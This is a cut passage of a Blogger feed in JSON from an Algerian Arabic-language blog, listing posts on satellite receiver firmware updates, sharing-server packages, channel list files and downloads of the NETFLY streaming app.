type":"text","$t":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلاتالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1727336975663584079\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1727336975663584079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly.html","title":"تحميل تطبيق NETFLY على مختلف الأجهزة بوكس تلفاز هاتف و طابلات"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcZy7z6N2wgGvPGeLd6yGIOHD7X9MAGsUjBJfuMDrrlY697nwxM3CegKPKBLL4t6LS2CV9kWNYIy3jgXSUOA3BkGJtmq9wNg-huDdaSEqrKMxh5c-OwqncHGns0a8w3qCU-ujCa8TSpjyA92GabanYiQbdpeGKnTlDTtRDpcALdXXkDaKJmeVuWbpJO4bW\/s72-w640-h536-c\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B9%D9%84%D9%89%20%D9%85%D8%AE%D8%AA%D9%84%D9%81%20%D8%A7%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A5%D9%84%D9%8A%D9%83%D9%85%20%D8%A7%D9%84%D8%B1%D9%88%D8%A7%D8%A8%D8%B7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7324826522168754246"},"published":{"$t":"2025-11-04T23:14:00.004+01:00"},"updated":{"$t":"2025-11-04T23:14:27.434+01:00"},"title":{"type":"text","$t":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليومالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7324826522168754246\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7324826522168754246"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-230.html","title":" النسخة الجديدة من تطبيق NETFLY رقم 2.3.0 بتاريخ اليوم"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy9TejkrHtLbPiqqDQRas1vipP0ZM2-arxqMqdukD3MC280V8QoSkpmp0QOxJ08C6087f2wMZYM_DTXqt7-lJkiwsAdXy0bphL71wZ3AmPqZoTyRQXD9tgYnJiqtr8ZClW8g9pvppbqC-W3pQ5jfags8PgQ32mCL8KNQ7Iop0yJ4aNgnYrHhJEXciYqPjL\/s72-w640-h536-c\/%D8%A7%D9%84%D9%86%D8%B3%D8%AE%D8%A9%20%D8%A7%D9%84%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%85%D9%86%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%B1%D9%82%D9%85%202.3.0%20%D8%A8%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D9%8A%D9%88%D9%85.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1489451489483719014"},"published":{"$t":"2025-11-04T19:13:00.004+01:00"},"updated":{"$t":"2025-11-04T19:13:46.786+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1489451489483719014\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1489451489483719014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/geant-funcum-3.29.html","title":"تحديثات جديدة لأجهزة جيون ميني الحاملة لسيرفر فانكام نسخة 3.29"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmPxDmeq2V9-phn9FYwUdQTcpt9TEJODhcrAnk-jMsDP3wlQ6qwFYWm51QKW1mLwh0-M3xkm5VzAHOHvYvqMEhnA7tFA_-ICjFdtrcbdJk6U3Oa77HJqp2jQJP8M3F_UZTUh-agOzq6Kek1ZawVNMN8RCnVIpYTloldcs32ut3v0NrYliofS0W0EPmAAYF\/s72-w640-h536-c\/%D8%AD%D8%AF%D9%8A%D8%AB%D8%A7%D8%AA%20%D8%AC%D8%AF%D9%8A%D8%AF%D8%A9%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%85%D9%8A%D9%86%D9%8A%20%D8%A7%D9%84%D8%AD%D8%A7%D9%85%D9%84%D8%A9%20%D9%84%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%81%D8%A7%D9%86%D9%83%D8%A7%D9%85%20%D9%86%D8%B3%D8%AE%D8%A9%203.29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-371071985751100530"},"published":{"$t":"2025-11-01T11:28:00.000+01:00"},"updated":{"$t":"2025-11-01T11:28:01.132+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SDX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"},"summary":{"type":"text","$t":"\u0026nbsp;ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/371071985751100530\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/371071985751100530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/sdx-channel-112025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر نوفمبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAcWUpoDPqgtSfoa0IM99EzXoYHKGbMzJSJO-fvh2kYEIwqd_eaoYoY3Ozf1aeQpfGYndTSe2-fBZtN4_TUScm0P30nXlm7ajz7jXONQGKzCkJDjjRFgirjub0W7nBji6mStAi9NacAGTHbPqYFWixfLaJ2w9WgV83cvja-vqd05z7ki11MhaGTgUpDph7\/s72-w640-h536-c\/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D9%85%D8%B1%D8%AA%D8%A8%20%D9%84%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%AC%D9%8A%D9%88%D9%86%20%D9%88%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA%20%D9%88%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B4%D8%A8%D8%A7%D9%87%20%D9%84%D8%B4%D9%87%D8%B1%20%D9%86%D9%88%D9%81%D9%85%D8%A8%D8%B1%202025.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5354015601125267234"},"published":{"$t":"2025-10-30T21:58:00.007+01:00"},"updated":{"$t":"2025-11-01T11:13:14.015+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"},"summary":{"type":"text","$t":"\u0026nbsp;الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5354015601125267234\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5354015601125267234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/nashare-2025.html","title":"الباقات المفتوحة على سيرفر ناشير حاليا NASHARE 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8RQb1oDOX2EGuPVV1IC6TXByqT9bQRbHH0gewJsZ30_i4oHiTH9nW1iEqzVqzFY7d8P5eOOwMnaaMYlmjY3H1v0XOPqu0UN6wtlAsLNSJPerx-bsGr4du9HG4KXPI1dvj45mwnULjTjMAQTgzJfwU27czbAT9leKkfeKW7c2r0kZIfKyjVLskW22kjcjf\/s72-w640-h536-c\/nashare%20server.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2564051545992921979"},"published":{"$t":"2025-10-29T21:05:00.004+01:00"},"updated":{"$t":"2025-10-30T21:55:04.917+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starsat 8800 HD Hyper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"},"summary":{"type":"text","$t":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديثات بعض أجهزة الجيشار GSHARE "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/2564051545992921979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/2564051545992921979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/gshare-282.html","title":"تحديثات بعض أجهزة الجيشار GSHARE نسخة 2.82"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv9QlYpBa98tVIVcGLhqf41J3nr0_tlCjrMemZUqH1D9pwBCOhRa5uG4Vv-qKierQPGu_ZYdCrc0DKlY6EJr08cHZledbMXWjEy26NciTqKw2v9KttitzA4nOBO_cxOJbb7t0ZtOSMW1zDPF0itY1avF456A_SRfI1W8-hViPB9whHILWlIDRWd3YVAryZ\/s72-w640-h536-c\/gshare%20mise%20a%20jour.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8182500701995918701"},"published":{"$t":"2025-10-28T15:09:00.002+01:00"},"updated":{"$t":"2025-10-28T15:09:29.623+01:00"},"title":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"},"summary":{"type":"text","$t":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT-------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8182500701995918701\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8182500701995918701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/forever-pro-26-10-2025.html","title":"تحديثات جديدة لأجهزة جيون الحاملة لسيرفر فوريفر برو FOREVER PRO 26-10-2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHd50CldbLQWfcZj8XyIDpl1_VFDvyGZmWozbIrX2-iXDHK-yKIA-kyyR_aEazqAMwLSAZzcY9hi-DLb58s5T3eHMrFcxysN-UlVNsszc2e-VDT-I5TxScCgrjbuWbdWpJuM369a99ZMGQcKToQTuS9qhP_mZt4RZWgfFwbrAE08H8-ugSJQC3BityXPB_\/s72-w640-h536-c\/geant%20ott%2028102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-9031568834929497280"},"published":{"$t":"2025-10-28T11:41:00.001+01:00"},"updated":{"$t":"2025-10-28T11:41:29.251+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/9031568834929497280\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/9031568834929497280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-172.html","title":"تحديث تصحيحي لجهاز كريستور CRISTOR TORO 700 4K بنسخة 1.72"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9rj2Xje9FkgJC-nD63xTG13nSnEg2Sk1boM82xj2_e3Ks7zAGx4UOZ6xzot6w4FdHJGoMq6YXSf36riekJkpg0tAhG_rIDMW6IVczEzMzYbyzBldDTeEYWTP6oYhX10MVrlwgikZ35V-i1i01RVVqLcMJExBmypxAhbH1xEiCRaXJsceXPB_wn2AajM1K\/s72-w640-h536-c\/TORO700_V1.72.19331_20251028.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4163835561858644936"},"published":{"$t":"2025-10-26T14:03:00.002+01:00"},"updated":{"$t":"2025-10-26T14:03:20.612+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ORCA أوركا"}],"title":{"type":"text","$t":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;\u0026nbsp;فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLDالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;فريق "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4163835561858644936\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4163835561858644936"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/orca-gold.html","title":" فريق الأيكون يعلن إطلاق نسخة تجريبية ORCA GOLD"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnIp1ZM9ih1POijVKJ6fmyVHd6wXOPmXwHcOViNnAB6mjNvQoi2O0iyrKlCQBnWBipQfGUhPSlt4zpZE1bsTPFfbdqNVpuS04n0Bt7kEEapGDSuk3XHDWE3iOZxwoKcsm5MWRG-oOy5X5PEor3Z4q0BMLIOH15_LuWBl5a5LuiQWI0dUrf1plpHLj_K61\/s72-w640-h360-c\/ORCA%20GOLD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3440573629919641354"},"published":{"$t":"2025-10-23T22:24:00.007+01:00"},"updated":{"$t":"2025-10-23T22:24:45.584+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"},"summary":{"type":"text","$t":"\u0026nbsp;رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله 